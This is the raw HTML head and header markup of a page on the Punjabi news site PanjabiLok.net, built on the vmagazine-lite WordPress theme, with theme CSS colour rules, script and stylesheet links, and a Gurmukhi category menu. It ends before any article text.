    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=7a1eeb47d8336b5f3888954cbb47a25e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/37475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b8%e0%a8%bf%e0%a9%b1%e0%a8%a7%e0%a9%82-%e0%a8%ae%e0%a9%82%e0%a8%b8%e0%a9%87%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a8%be-%e0%a8%a6%e0%a8%be-%e0%a8%ad%e0%a8%a4%e0%a9%80%e0%a8%9c%e0%a8%be-%e0%a8%ac/" />
<link rel='shortlink' href='https://panjabilok.net/?p=37475' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%25bf%25e0%25a9%25b1%25e0%25a8%25a7%25e0%25a9%2582-%25e0%25a8%25ae%25e0%25a9%2582%25e0%25a8%25b8%25e0%25a9%2587%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%25be-%25e0%25a8%25a6%25e0%25a8%25be-%25e0%25a8%25ad%25e0%25a8%25a4%25e0%25a9%2580%25e0%25a8%259c%25e0%25a8%25be-%25e0%25a8%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%25bf%25e0%25a9%25b1%25e0%25a8%25a7%25e0%25a9%2582-%25e0%25a8%25ae%25e0%25a9%2582%25e0%25a8%25b8%25e0%25a9%2587%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%25be-%25e0%25a8%25a6%25e0%25a8%25be-%25e0%25a8%25ad%25e0%25a8%25a4%25e0%25a9%2580%25e0%25a8%259c%25e0%25a8%25be-%25e0%25a8%25ac%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-37475 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
